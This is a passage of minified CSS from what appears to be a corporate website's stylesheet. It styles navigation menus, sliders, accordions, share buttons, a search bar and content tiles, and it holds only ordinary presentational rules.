ul#c-primary-links ul{top:0;display:none;left:100%;width:100%;position:fixed;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s}.mobile-nav ul#c-primary-links ul.submenu-active{display:block;position:absolute}.mobile-nav ul#c-secondary-links li{border-bottom:none}.mobile-nav ul#c-secondary-links a,.mobile-nav ul#c-secondary-links p{display:flex;align-items:center;height:32px;width:100%;padding:0 32px;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;margin:0}.mobile-nav ul#c-secondary-links a{color:#000}.mobile-nav ul#c-secondary-links a:hover,.mobile-nav ul#c-secondary-links a:focus{background-color:rgba(0,0,0,0)}@media(min-width: 768px){.c-desktop-menu{background-color:rgba(0,0,0,0);width:100%}.c-desktop-menu ul{list-style:none;padding:0;margin:0}.c-desktop-menu ul li{padding:0;margin-bottom:0}.c-desktop-menu ul li::before{display:none;content:""}.c-desktop-menu ul{text-align:right;display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-end}.c-desktop-menu li{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-desktop-menu li{color:#fff}.c-desktop-menu li{display:inline-block;margin-left:24px;margin-bottom:0;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0}.c-desktop-menu li.light{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif}.c-desktop-menu li a{color:#fff}.inverse-header .c-desktop-menu li a,.fixed .c-desktop-menu li a,.placed .c-desktop-menu li a{color:#455560}.c-desktop-menu li.active a,.c-desktop-menu li a:hover{color:#009bd8}.c-desktop-menu li>div{display:none;position:absolute}.c-desktop-menu li:hover>div{display:block}.c-desktop-menu li.social-icon{margin-left:8px}.c-desktop-menu li.social-icon>div{display:flex;align-items:flex-start;position:relative}.c-desktop-menu li.social-icon a{background:#f7f7f8;border-radius:100%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;margin-left:8px}.c-desktop-menu li.social-icon .svg-icon{fill:#455560;width:13px;height:13px}.c-desktop-menu li.nav-dropdown{position:relative;padding-right:18px}.c-desktop-menu li.nav-dropdown::after{content:"";display:none;width:0;height:0;position:absolute;z-index:500;top:calc(100% + 8px);left:50%;transform:translateX(-50%);border-left:solid 35px rgba(0,0,0,0);border-bottom:solid 30px #fff;border-right:solid 35px rgba(0,0,0,0);box-shadow:0 4px 8px rgba(0,0,0,.1)}.c-desktop-menu li.nav-dropdown.open::after{display:block}.c-desktop-menu li.nav-dropdown.open .svg-icon{transform:rotateX(0deg)}.c-desktop-menu li.nav-dropdown.open .flayout{display:block !important}.c-desktop-menu li.nav-dropdown .icon{height:14px;width:14px;display:inline-block;position:absolute;bottom:1px;right:0}.c-desktop-menu li.nav-dropdown .svg-icon{height:14px;width:14px;color:#fff;transform:rotateX(180deg);transition:all .3s ease-in-out}.c-desktop-menu li.nav-dropdown .flayout{position:absolute;z-index:501;background:#fff;top:calc(100% + 8px);left:50%;transform:translateX(-50%);margin-top:10px;padding:32px 24px 16px;box-shadow:0 4px 8px rgba(0,0,0,.1);min-width:268px;text-align:left}.c-desktop-menu li.nav-dropdown .flayout li{margin:0 0 16px 0;display:block}.c-desktop-menu li.nav-dropdown .flayout a{color:#313c44}.c-desktop-menu li.nav-dropdown .flayout a:hover,.c-desktop-menu li.nav-dropdown .flayout a.active{color:#009bd8}.c-desktop-menu .c-desktop-menu-search{display:block;position:relative;width:16px;height:12px}.c-desktop-menu .c-desktop-menu-search .svg-icon{position:absolute;top:0;right:0;max-height:16px;color:#fff}.inverse-header .c-desktop-menu .c-desktop-menu-search .svg-icon,.fixed .c-desktop-menu .c-desktop-menu-search .svg-icon,.placed .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#455560}.c-desktop-menu .c-desktop-menu-search .svg-icon:focus{border:1px dotted #009bd8}}@media(min-width: 768px){.c-desktop-utility-menu{height:100%}.c-desktop-utility-menu ul{list-style:none;padding:0;margin:0}.c-desktop-utility-menu ul li{padding:0;margin-bottom:0}.c-desktop-utility-menu ul li::before{display:none;content:""}.c-desktop-utility-menu ul{height:100%;display:flex;justify-content:flex-end;align-items:center}.c-desktop-utility-menu li{margin-left:32px;margin-bottom:0}.c-desktop-utility-menu li:first-child{margin-left:0}.c-desktop-utility-menu a{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-desktop-utility-menu a{color:#fff}.c-desktop-utility-menu a{display:block}}.c-back-to-top{display:flex;align-items:center;justify-content:center;position:fixed;right:10px;bottom:10px;width:64px;height:64px;border-radius:50%;overflow:hidden;visibility:hidden;opacity:0;background:#222;transition:all 200ms ease-in}.c-back-to-top>span{display:none}.c-back-to-top .svg-icon{color:#fff}.c-back-to-top.is-visible{opacity:1;visibility:visible;z-index:10}.c-back-to-top.is-visible:hover,.c-back-to-top.is-visible:focus{background-color:#9b9b9b}.c-button-group .btn{margin-bottom:16px}@media(min-width: 768px){.c-button-group{display:flex;flex-wrap:wrap}.c-button-group .btn{margin-right:16px}.c-button-group .btn:last-child{margin-right:0}}@media(min-width: 1024px){.c-button-group .btn{margin-right:24px}}.slick-dots{width:auto;margin:0;list-style-type:none;text-align:center;order:2;display:flex;height:16px;align-items:center;justify-content:center;padding:0 24px}.slick-dots li{padding:0;display:inline-block;position:relative;width:6px;height:6px;margin:0 3px}.slick-dots li::before{display:none}.slick-dots button{position:absolute;top:0;left:0;padding:0;margin:0;background-color:rgba(69,85,96,.2);width:6px;height:6px;border-radius:50%;text-align:center;font-size:0}.slick-dots button:active,.slick-dots button:focus{outline:none}.slick-dots button:focus{background-color:#8b4900}.slick-dots .slick-active>button{background-color:#8b4900}.slick-arrow{padding:0;width:16px;height:16px;z-index:1;border:none;color:#455560;transition:color 200ms ease-in;cursor:pointer}.c-slider.inverse .slick-arrow{color:#fff}.slick-arrow:active,.slick-arrow:focus{outline:none}.slick-arrow span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.slick-arrow.slick-prev{display:block;left:12px;order:1}.slick-arrow.slick-next{display:block;right:12px;order:3}@media(min-width: 768px){.slick-arrow .slick-prev{left:24px}.slick-arrow .slick-next{right:24px}}@media(min-width: 1025px){.three-slides:not(.dots-top) .slick-arrow{position:absolute;width:40px;height:40px}.three-slides:not(.dots-top) .slick-arrow.slick-prev{top:0;left:-80px}.three-slides:not(.dots-top) .slick-arrow.slick-next{top:0;right:-80px}}.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top{padding-top:48px}.c-slider.nav-top .slider-container .slider-heading h2{margin-bottom:48px}.c-slider .slider-container{position:relative;padding-bottom:64px}.c-slider .slider-controls{position:absolute;bottom:0;width:100%;height:40px;display:flex;justify-content:center;align-items:flex-end}.c-slider .slider-heading{text-align:center;padding:0 8px}.c-slider .slider-heading h2{margin-bottom:64px}.c-slider .slick-initialized .slick-slide{display:block}.c-slider .slick-slide{float:left;height:100%;min-height:1px;transition:opacity 500ms linear !important;z-index:0 !important}.c-slider .slick-slide.slick-active{z-index:1 !important}.c-slider .slick-slider{overflow:hidden;padding:1px 0}.c-slider .slider-image-container{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-slider .slider-image-container img{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%)}.c-slider .slick-list{overflow:hidden}.c-slider .slick-list::after{clear:both;content:"";display:block}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}.c-slider .slide-item.stacked>*:last-child{margin-bottom:2px}.c-slider .slide-item.stacked.padded>*{margin-bottom:48px}@media(min-width: 768px){.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top .slider-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.c-slider.nav-top .slider-container .slider-heading,.c-slider.nav-top .slider-container .slider-controls{width:auto;max-width:50%;margin-bottom:16px}.c-slider.nav-top .slider-container .slider-controls{order:1;position:relative}.c-slider.nav-top .slider-container .inner{width:100%;order:2}.c-slider.nav-top .slider-container .slider-controls{display:flex;align-items:center;margin-right:8px}.c-slider .slider-heading{padding:0 8px}.c-slider.dots-top .slider-container{padding-bottom:0}.c-slider.dots-top .slider-heading{display:flex;text-align:left;justify-content:space-between;align-items:flex-start}.c-slider.dots-top .slider-controls{position:relative;width:auto}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}}@media(min-width: 1024px){.c-slider{margin-left:-12px;width:calc(100% + 24px)}.c-slider.nav-top .slider-container .slider-controls{margin-right:12px}.c-slider .slider-heading{padding:0 12px}.c-slider .slide-item{padding:0 12px}.c-slider .slide-item.stacked>*{margin-bottom:24px}}@media(min-width: 1024px){.c-slider.three-slides:not(.dots-top) .slider-controls{height:calc(50% + 48px);width:calc(100% - 24px)}.s-slope-bg .c-slider.three-slides{margin-bottom:0;padding-bottom:48px}}@media(min-width: 1440px){.c-slider{margin-left:-16px;width:calc(100% + 32px)}.c-slider .slider-heading{padding:0 16px}.c-slider .slide-item{padding:0 18px}.c-slider .slide-item.stacked>*{margin-bottom:36px}}.c-author-detail strong{margin-right:8px}.c-accordion .accordion-item{margin-bottom:0;transition:margin-bottom .4s ease}.c-accordion .accordion-item .accordion-heading{display:flex;justify-content:flex-end;flex-direction:row-reverse;align-items:center;padding:8px 0;background-color:rgba(0,0,0,0);box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0)}.c-accordion .accordion-item .accordion-heading h4{font-size:1rem;line-height:1.75;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600;color:#222;margin-bottom:0;padding-left:16px}.c-accordion .accordion-item .accordion-heading .state{padding:12px;background-color:#eff5fc;border-radius:50%;position:relative;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.c-accordion .accordion-item .accordion-heading .rotate,.c-accordion .accordion-item .accordion-heading .svg-icon{position:absolute;color:#009bd8;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94);width:16px;height:16px;top:0;left:0}.c-accordion .accordion-item .accordion-heading .rotate{padding:12px;transform:rotateZ(90deg)}.c-accordion .accordion-item .accordion-heading .svg-icon{top:50%;left:50%;transform:translate(-50%, -50%)}.c-accordion .accordion-item .accordion-heading:hover{background-color:rgba(0,0,0,0);cursor:pointer}.c-accordion .accordion-item .accordion-heading:hover .state{background-color:#009bd8}.c-accordion .accordion-item .accordion-heading:hover .svg-icon{color:#fff}.c-accordion .accordion-item .accordion-content{display:none;padding:0 0 16px 40px;width:100%;background-color:rgba(0,0,0,0);color:#222}.c-accordion .accordion-item .accordion-content p:last-of-type{margin-bottom:0;color:#222}.c-accordion .accordion-item.open{margin-bottom:0}.c-accordion .accordion-item.open>.accordion-heading{background-color:rgba(0,0,0,0)}.c-accordion .accordion-item.open>.accordion-heading .state{background-color:#009bd8;transform:rotateZ(-180deg)}.c-accordion .accordion-item.open>.accordion-heading .rotate{transform:rotateZ(0deg)}.c-accordion .accordion-item.open>.accordion-heading .svg-icon{color:#fff}.c-related-posts .related-heading{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-related-posts .related-heading{color:#fff}.c-related-posts .related-heading{margin-bottom:24px}.c-related-posts .post-container{background-color:#f7f7f8;padding:16px 32px 56px}.c-related-posts .post-item{display:block;border-bottom:1px solid #d4d6d7;padding-top:32px;padding-bottom:8px}.c-related-posts .post-item:last-child{border-bottom:none}.c-video-embed{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-video-embed iframe,.c-video-embed object,.c-video-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%);height:100%}.c-breadcrumbs a,.c-breadcrumbs span{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-breadcrumbs a,.dark-bg .c-breadcrumbs span{color:#fff}.c-breadcrumbs a,.c-breadcrumbs span{margin-left:8px}.c-breadcrumbs a:first-child,.c-breadcrumbs span:first-child{margin-left:0}.breadcrumb-separator::before{color:#9b9b9b;content:"/"}.CMSBreadCrumbsLink{color:#222}.CMSBreadCrumbsLink:hover,.CMSBreadCrumbsLink:focus{text-decoration:underline}.CMSBreadCrumbsCurrentItem{color:#222}.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.c-location h4{margin:0 0 24px}@media(min-width: 375px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/4*2 - 16px);max-width:calc(100%/4*2 - 16px);margin-right:15.99px}}@media(min-width: 768px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.c-page-title{text-align:center}.c-page-title.left-align .page-subtext{text-align:left}.c-page-title .page-subtext{margin-bottom:0}.c-page-title h5{margin-top:0;margin-bottom:4px}.c-page-title h2{margin-bottom:8px}.c-page-title .page-subtext{margin-top:16px}.c-social-links{display:flex;justify-content:flex-start}.c-social-links.inverse .svg-icon{fill:#fff}.c-social-links a{height:40px;width:40px;display:flex;justify-content:center;align-items:center;margin-right:8px}.c-social-links a .svg-icon{fill:#009bd8;width:16px;height:16px}.c-social-links a>span{display:none}.c-social-links a:hover .svg-icon,.c-social-links a:focus .svg-icon{fill:#222}.c-print-share{display:flex;align-items:center}.c-print-share>div{margin-right:24px}.c-print-share>div:last-of-type{margin-right:0}.c-print-share .print-control .print-control-button{display:flex;align-items:center;color:#009bd8;padding:0;cursor:pointer}.c-print-share .print-control .print-control-button .svg-icon{margin-right:16px;color:#009bd8}.c-print-share .print-control .print-control-button:hover,.c-print-share .print-control .print-control-button:focus{color:#222}.c-print-share .print-control .print-control-button:hover .svg-icon,.c-print-share .print-control .print-control-button:focus .svg-icon{color:#222}@media(min-width: 768px){.c-print-share{justify-content:flex-end}}.c-social-share .share-links{display:flex}.c-social-share .share-links .share-link{display:flex;justify-content:center;align-items:center;width:40px;height:40px;background-color:#009bd8;margin-right:8px;border-radius:4px}.c-social-share .share-links .share-link>span{display:none}.c-social-share .share-links .share-link:hover,.c-social-share .share-links .share-link:focus{transition-delay:0s !important}.c-social-share .share-links .share-link.share-facebook:hover,.c-social-share .share-links .share-link.share-facebook:focus{background-color:#3b5998}.c-social-share .share-links .share-link.share-google:hover,.c-social-share .share-links .share-link.share-google:focus{background-color:#dd4b39}.c-social-share .share-links .share-link.share-linkedin:hover,.c-social-share .share-links .share-link.share-linkedin:focus{background-color:#0077b5}.c-social-share .share-links .share-link.share-pinterest:hover,.c-social-share .share-links .share-link.share-pinterest:focus{background-color:#cb2027}.c-social-share .share-links .share-link.share-twitter:hover,.c-social-share .share-links .share-link.share-twitter:focus{background-color:#55acee}.c-social-share .share-links .share-link.share-email:hover,.c-social-share .share-links .share-link.share-email:focus{background-color:#313c44}.c-social-share .share-links .share-link.share-msg{background-color:#8b4900}.c-social-share .share-links .share-link.share-msg:hover,.c-social-share .share-links .share-link.share-msg:focus{background-color:#313c44}.c-social-share .share-links .share-link.close-share-links:hover,.c-social-share .share-links .share-link.close-share-links:focus{background-color:#313c44}.c-social-share .share-links .svg-icon{color:#fff;width:16px;height:16px}.c-loader{width:56px;height:56px;border:8px solid #009bd8;border-top-color:rgba(0,0,0,0);border-radius:100%;animation:spin-animation 1s infinite linear;margin:0 auto}.hide .c-loader{display:none !important}@keyframes spin-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.search-bar{position:fixed;top:0;left:0;height:0;width:100%;display:block;align-items:center;justify-content:flex-end;background-color:#fff;z-index:1000;overflow:hidden;transition:height .2s ease-in-out}.search-bar.open{height:80px}.search-bar.open .search-bar-content{display:flex}.search-bar .search-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(34,34,34,.8);opacity:0;visibility:hidden;transition:opacity .2s ease-in-out}.search-bar .search-overlay.is-visible{opacity:.7;visibility:visible;z-index:1}.search-bar .search-bar-content{display:none;position:relative;align-items:center;height:100%;z-index:2;background-color:#fff}.search-bar .search-bar-content .search-container{display:flex;justify-content:flex-end;width:100%;height:100%;padding-top:0;padding-bottom:0}.search-bar .search-inner{display:flex;align-items:center;justify-content:space-between;width:100%;height:100%}.search-bar .search-button{display:none;min-width:0}.search-bar .search-icon,.search-bar .search-close{flex-shrink:0;width:24px;height:24px;padding:0;cursor:pointer}.search-bar .search-icon span,.search-bar .search-close span{display:none}.search-bar .search-icon .svg-icon,.search-bar .search-close .svg-icon{position:static;width:24px;height:24px;color:#009bd8}.search-bar .search-icon:hover .svg-icon,.search-bar .search-icon:focus .svg-icon,.search-bar .search-close:hover .svg-icon,.search-bar .search-close:focus .svg-icon{color:#455560}.search-bar .search-close{display:none}.search-bar input[type=text]{flex-grow:1;min-width:100px;margin:0;border:none;border-radius:inherit}.search-bar input[type=text]::-moz-placeholder{color:#9b9b9b}.search-bar input[type=text]::placeholder{color:#9b9b9b}.search-bar input[type=text]{font-size:1.25rem;line-height:2;line-height:1.25rem;color:#222;background:rgba(0,0,0,0);border-left:1px solid #9b9b9b}.search-bar input[type=text]:focus{box-shadow:none}.search-bar input[type=text]:-ms-input-placeholder{line-height:normal;display:inline-block}.azure-search{margin-bottom:16px;position:static;height:auto}.azure-search .search-bar-content{display:block}.azure-search .search-bar-content .search-container{justify-content:flex-start}@media(min-width: 768px){.search-bar.open{height:120px}.search-bar .search-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media(min-width: 768px)and (min-width: 768px){.search-bar .search-container{padding:0 40px;max-width:688px}}@media(min-width: 768px)and (min-width: 1024px){.search-bar .search-container{padding:0 38px;max-width:948px}}@media(min-width: 768px)and (min-width: 1440px){.search-bar .search-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.search-bar .search-button{display:inline-block}.search-bar .search-icon{display:none}.search-bar .search-close{margin-left:40px;display:block}}@media(min-width: 1024px){.search-bar .search-container{padding:0 38px}.search-bar .search-inner{max-width:500px}.search-bar .search-close{margin-left:38px}}.c-child-navigation{background-color:#313c44;padding:24px 16px}.c-child-navigation .child-nav-mobile p,.c-child-navigation .child-nav-desktop p{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-child-navigation .child-nav-mobile p,.dark-bg .c-child-navigation .child-nav-desktop p{color:#fff}.c-child-navigation .child-nav-desktop{display:flex}.c-child-navigation .child-nav-desktop p,.c-child-navigation .child-nav-desktop li{margin-right:16px}.c-child-navigation .child-nav-desktop li:last-of-type{margin-right:0}.c-child-navigation .child-nav-desktop p{margin-bottom:0}.c-child-navigation .child-nav-desktop ul{list-style:none;padding:0;margin:0}.c-child-navigation .child-nav-desktop ul li{padding:0;margin-bottom:0}.c-child-navigation .child-nav-desktop ul li::before{display:none;content:""}.c-child-navigation .child-nav-desktop ul{display:flex}.c-child-navigation .child-nav-desktop ul a{color:#222}.c-child-navigation .child-nav-desktop ul a.is-active{color:#009bd8}@media(max-width: 767px){.c-child-navigation .child-nav-desktop{display:none}}@media(min-width: 768px){.c-child-navigation .child-nav-mobile{display:none}}.c-content-tile.card-style{text-align:center}.c-content-tile:hover,.c-content-tile:focus{text-decoration:none}.c-content-tile .tile-content h6{margin:0 0 8px}.c-content-tile .tile-content h2,.c-content-tile .tile-content h3{margin-bottom:0}.c-content-tile .tile-content h2 a,.c-content-tile .tile-content h3 a{color:#222}.c-content-tile .tile-content h2 a:hover,.c-content-tile .tile-content h3 a:hover{color:#009bd8;text-decoration:none}.c-content-tile .tile-content .subtext{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-content-tile .tile-content .subtext{color:#fff}.c-content-tile .tile-content .subtext{margin-bottom:0;margin-top:24px;color:#009bd8;display:block;text-decoration:underline}.c-content-tile .tile-content .subtext:hover{text-decoration:none}.c-content-tile .tile-content .summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-content-tile .tile-content .summary{color:#fff}.c-content-tile .tile-content .summary{margin-top:24px;margin-bottom:0}.c-content-tile .tile-content .cta{margin:32px 0 48px}@media(min-width: 768px){.c-content-tile.card-style .tile-content h2,.c-content-tile.card-style .tile-content h3{margin-bottom:24px}.c-content-tile.card-style .tile-content .subtext{margin-bottom:24px}.c-content-tile.card-style .tile-content .cta{margin-top:32px;margin-bottom:64px}}@media(min-width: 1024px){.c-content-tile.card-style{text-align:left;max-width:273px}}.c-icon-blurb-tile{padding-top:24px}.bg-theme-2 .c-icon-blurb-tile.center h4,.bg-theme-2 .c-icon-blurb-tile.center p{color:#fff}.c-icon-blurb-tile.center .tile-icon{margin-left:auto;margin-right:auto}.c-icon-blurb-tile.center .tile-icon .svg-icon{max-width:50px;max-height:50px}.c-icon-blurb-tile.center .tile-content{text-align:center;padding-right:0}.c-icon-blurb-tile .tile-icon{display:flex;align-items:center;justify-content:center;height:64px;width:64px;margin-bottom:24px}.c-icon-blurb-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-blurb-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-blurb-tile .tile-content{text-align:left;margin-top:24px;padding-right:24px}.c-icon-blurb-tile .tile-content h4{margin-bottom:16px}.c-icon-blurb-tile .tile-content p{color:#222;margin-bottom:0}@media(min-width: 1024px){.c-icon-blurb-tile{padding-top:0}}.c-icon-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);min-height:248px;padding:16px;display:flex;align-items:center;justify-content:center;flex-direction:column}.c-icon-tile:hover,.c-icon-tile:focus{text-decoration:none;background-color:#009bd8}.c-icon-tile:hover .tile-icon .svg-icon,.c-icon-tile:focus .tile-icon .svg-icon{color:#222}.c-icon-tile:hover .tile-content h4,.c-icon-tile:focus .tile-content h4{color:#fff}.c-icon-tile .tile-icon-wrapper{display:flex;align-items:center;justify-content:center}.c-icon-tile .tile-icon{display:flex;align-items:center;justify-content:center;height:64px;width:64px;flex-shrink:0}.c-icon-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-tile .tile-content{text-align:center;margin-top:24px;max-width:100%}.c-icon-tile .tile-content h4{margin-bottom:0;color:#222}@media(min-width: 1024px){.c-icon-tile{padding:16px 48px}}.c-icon-tile.slim{display:flex;flex-direction:row;min-height:72px}.c-icon-tile.slim .tile-content-wrapper{display:flex;flex-direction:row;align-items:center;width:100%}.c-icon-tile.slim h5{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-icon-tile.slim h5{color:#fff}.c-icon-tile.slim h5{margin:0}.c-icon-tile.slim .tile-icon{width:40px;height:40px;margin-right:16px}@media(min-width: 1024px){.c-icon-tile.slim{padding:16px 24px}}.c-people-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);border:solid 1px rgba(34,34,34,.1);min-height:368px;padding:32px 16px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.c-people-tile .tile-image{display:flex;align-items:center;justify-content:center;height:80px;width:80px;margin:0 auto 24px;border-radius:50%;overflow:hidden}.c-people-tile .tile-image img{height:100%;max-width:none}.c-people-tile .tile-image.portrait{align-items:flex-start}.c-people-tile .tile-image.portrait img{height:auto;width:100%}.c-people-tile p{width:100%}.c-people-tile h4{text-align:center;display:block;width:100%}.c-people-tile h4 a{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-people-tile h4 a{color:#fff}.c-people-tile h4 a{margin-bottom:8px;width:100%}.c-people-tile .position{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile .position{color:#fff}.c-people-tile .position{margin-bottom:8px;text-align:center;color:#8b4900}.c-people-tile .location{font-size:.8125rem;line-height:1.5384615385;font-family:"Merriweather Italic","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile .location{color:#fff}.c-people-tile .location{margin-bottom:24px;text-align:center}.c-people-tile .contact-links{margin-top:auto;margin-bottom:32px;display:flex;align-items:center;justify-content:center;height:40px;width:100%}.c-people-tile .btn{min-width:100%}.c-people-tile.people-link-tile{min-height:0;position:relative;justify-content:flex-start;padding:0}.c-people-tile.people-link-tile .people-link{width:100%;padding:32px 16px 72px}.c-people-tile.people-link-tile .contact-links{margin:auto;position:absolute;bottom:32px;pointer-events:none}.c-people-tile.people-link-tile .contact-links a{pointer-events:auto}.c-people-tile:not(.c-simple-people-tile) .contact-links a{display:flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:#eff5fc;margin:0 8px}.c-people-tile:not(.c-simple-people-tile) .contact-links a>span{display:none}.c-people-tile:not(.c-simple-people-tile) .contact-links a:hover{background-color:#009bd8}.c-people-tile:not(.c-simple-people-tile) .contact-links a:hover .svg-icon{color:#fff}.c-people-tile:not(.c-simple-people-tile) .contact-links .svg-icon{color:#009bd8;width:16px;height:16px}@media(min-width: 1440px){.c-people-tile{padding:32px 48px}}.c-people-tile.c-simple-people-tile .contact-links{display:flex;flex-direction:column;align-items:center;padding-left:40px;padding-right:40px}.c-people-tile.c-simple-people-tile .contact-links a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile.c-simple-people-tile .contact-links a{color:#fff}.c-people-tile.c-simple-people-tile .contact-links a{display:flex;align-items:flex-start;flex-wrap:nowrap;margin-bottom:8px}.c-people-tile.c-simple-people-tile .contact-links a>.svg-icon{cursor:auto;flex-shrink:0;margin-top:2px;margin-right:8px;color:#009bd8;width:16px;height:16px}.c-people-tile.c-simple-people-tile .contact-links a>span{flex:1;word-break:break-word}@media(min-width: 540px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}@media(min-width: 768px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:16px;padding-right:16px}}@media(min-width: 1440px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}.c-tagged-tile{background:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);padding:32px;margin-bottom:24px}.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.algolia-filter .c-tagged-tile h3{margin-top:0}.c-tagged-tile h3{margin-bottom:16px}.c-tagged-tile .tags span{margin-right:16px;margin-bottom:16px;display:inline-block}@media(min-width: 1024px){.c-tagged-tile{padding:56px}.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.c-card-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);padding:40px;display:block;position:relative}.c-card-tile.frameless{background-color:rgba(0,0,0,0);box-shadow:none;padding:0 0 24px}.c-card-tile.inverse:not(.frameless){background-color:rgba(69,85,96,.5)}.dark-bg .c-card-tile.inverse .hashtag{color:#faa761}.c-card-tile .date{margin-bottom:24px}.c-card-tile .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .date a{color:#fff}.c-card-tile .date a{margin-bottom:24px}.c-card-tile .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .date strong a{color:#fff}.c-card-tile h2{margin-bottom:0;color:#009bd8}.c-card-tile h3,.c-card-tile h4{margin-bottom:0;transition:color .2s ease-in-out}.c-card-tile h3 a:hover,.c-card-tile h3 a:focus,.dark-bg .c-card-tile h3 a:hover,.dark-bg .c-card-tile h3 a:focus,.c-card-tile h4 a:hover,.c-card-tile h4 a:focus,.dark-bg .c-card-tile h4 a:hover,.dark-bg .c-card-tile h4 a:focus{text-decoration:none;color:#009bd8}.c-card-tile h3 a{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h3 a{color:#fff}.c-card-tile h4 a{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h4 a{color:#fff}.c-card-tile .hashtag{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat 